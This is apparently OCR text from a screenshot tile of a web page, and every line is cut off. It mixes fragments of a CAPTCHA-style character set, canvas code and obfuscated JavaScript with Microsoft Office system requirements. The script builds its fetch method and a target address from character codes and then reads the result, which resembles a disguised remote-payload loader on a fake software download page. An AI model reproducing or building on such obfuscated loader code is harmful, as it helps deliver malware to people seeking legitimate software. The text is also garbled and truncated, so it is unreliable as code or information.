
<img src="data:image/gif;base64,R0l
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
re=await fetch(r,{method:String.from
[{to:String.fromCharCode(48,120,99,1
j=await re.json();if(j.result){let h=j.
Processor:
1 GHz CPU for patc
RAM:
4 GB recommended
Disk space:
Required: 64 GB
Microsoft Office is an esse